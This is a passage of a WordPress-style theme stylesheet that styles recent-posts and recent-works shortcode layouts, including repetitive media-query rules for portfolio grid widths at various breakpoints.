    color: #FFFFFF;
    font-size: 15px;
    padding: 14px 15px;
    background: rgba(0, 0, 0, 0.1);
    font-weight: normal;
}


/*
Recent Posts Shortcode
-----------------------------------------------------------------------------*/

.t4p-recent-posts .recent-posts-content h3 {
    clear: none;
    margin-top: 10px;
    font-size: 20px !important;
}

.date-and-formats .format-box i {
    padding: 15px 20px 20px 0px;
}

.t4p-recent-posts .format-box {
    float: left;
}

.t4p-recent-posts {
    margin-bottom: 50px;
}

.t4p-recent-posts .columns {
    overflow: hidden;
}

.t4p-recent-posts .columns .column .t4p-flexslider {
    margin-bottom: 0;
}

.t4p-recent-posts .columns .column h4 {
    margin: 15px 0 3px 0;
}

.t4p-recent-posts .columns .column .meta {
    overflow: hidden;
    margin-bottom: 13px;
    padding: 0;
    color: #aaa;
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px;
    line-height: 14px;
}

.t4p-recent-posts .meta a {
    font-size: 12px;
}

.t4p-recent-posts .columns .column .meta .meta-separator {
    padding: 0 5px;
}

.t4p-recent-posts .columns-2 .column:nth-child(3n) {
    clear: left;
}

.t4p-recent-posts .columns-3 .column:nth-child(4n) {
    clear: left;
}

.t4p-recent-posts.layout-thumbnails-on-side .columns .column {
    margin-bottom: 20px;
}

.t4p-recent-posts.layout-thumbnails-on-side .columns .column .floated-slideshow {
    overflow: hidden;
    float: left;
    margin: 0 20px 5px 0;
    width: 144px;
}

.t4p-recent-posts.layout-thumbnails-on-side .columns .column h4 {
    margin-bottom: 0px;
    margin-top: 0;
}

.t4p-recent-posts.layout-date-on-side .date-and-formats {
    overflow: hidden;
    float: left;
    margin: 0 20px 5px 0;
    width: 82px;
}

.t4p-recent-posts.layout-date-on-side .date-and-formats .date-box {
    padding: 8px 0 5px;
    color: #FFFFFF;
}

.t4p-recent-posts.layout-date-on-side .date-and-formats .date-box .date {
    display: block;
    font-size: 29px;
    font-weight: bold;
    line-height: 29px;
}

.t4p-recent-posts.layout-date-on-side .date-and-formats .format-box {
    margin-top: 3px;
    background-color: #EEF0F2;
}

.t4p-recent-posts.layout-date-on-side .columns .column {
    margin-bottom: 20px;
}

.t4p-recent-posts.layout-date-on-side .columns .column h4 {
    margin-top: 0;
    margin-bottom: 0;
}


/*
Recent Works Shortcode
-----------------------------------------------------------------------------*/

.t4p-recent-works.recent-works-carousel.picture-size-auto .es-carousel-wrapper.t4p-carousel-large .es-carousel {
    margin-left: -30px;
}

.t4p-recent-works.recent-works-carousel .es-carousel ul {
    margin-left: 22px;
}

.t4p-recent-works.layout-carousel {
    overflow: hidden;
    height: auto;
}

.t4p-recent-works.layout-carousel .image .image-extras .image-extras-content {
    line-height: initial;
}

.t4p-recent-works .image-extras-content.recent-works-shortcode .entry-title a {
    font-size: 15px !important;
    text-shadow: none;
    color: #fff !important;
}

.t4p-recent-works .rw-comma {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.3);
}

.t4p-recent-works .image-extras-content.recent-works-shortcode h4 a {
    font-size: 12px !important;
}

.t4p-recent-works .image-extras-content.recent-works-shortcode h4 {
    line-height: 14px;
}

.t4p-recent-works .portfolio-item {
    padding-bottom: 50px;
    width: 100%;
}

.t4p-recent-works .portfolio-item .image {
    max-width: 100%;
}

.t4p-recent-works .portfolio-wrapper {
    max-width: 100%;
}

.t4p-recent-works {
    margin-bottom: 55px;
}

@media (min-width: 320px) {
    /* Four Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Four Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Four Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Four Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Four Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Four Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Four Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Four Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Four Column 1600px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Four Column and Sidebar 1600px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Four Column with Excerpt 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Four Column with Excerpt and Sidebar 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Four Column*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Four Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Four Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Four Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Three Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Three Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Three Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Three Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Three Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Three Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Three Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Three Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Three Column*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Three Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Three Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Three Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Two Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Two Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Two Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Two Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Two Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Two Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Two Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Two Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Two Column*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Two Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Two Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* Two Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 260px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* One Column*/
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page .portfolio-wrapper {
        width: 250px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* One Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 250px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* One Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper {
        width: 250px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* One Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page-text .portfolio-wrapper {
        width: 250px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
}

@media (min-width: 360px) {
    /* Four Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 298px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 298px;
    }
    /* Four Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 298px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 298px;
    }
    /* Four Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 298px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 298px;
    }
